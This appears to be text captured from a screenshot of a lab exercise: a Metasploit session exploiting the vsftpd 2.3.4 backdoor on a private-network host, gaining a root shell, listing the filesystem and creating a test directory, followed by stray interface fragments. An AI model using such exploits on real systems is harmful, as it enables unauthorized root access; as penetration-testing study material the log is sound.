 msf6 exploit(unix/ftp/vsftpd_234_backdoor) > exploit
[*] 192.168.1.149:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 192.168.1.149:21 - USER: 331 Please specify the password.
[+] 192.168.1.149:21 - Backdoor service has been spawned, handling...
[+] 192.168.1.149:21 - UID: uid=0(root) gid=0(root)
[*] Found shell.
[*] Command shell session 1 opened (192.168.1.150:42689 → 192.168.1.149:6200) at 2024-12-16 08:44:11 -0500
ls
bin
boot
cdrom
dev
etc
home
initrd
initrd.img
lib
lost+found
media
mnt
nohup.out
opt
proc
root
sbin
srv
sys
tmp
usr
var
vmlinuz
cd /
pwd
/
mkdir /test_metasploit
Home
S2-L2
hash.txt
Ethernet
Statica
dhcp
Ethernet connection 1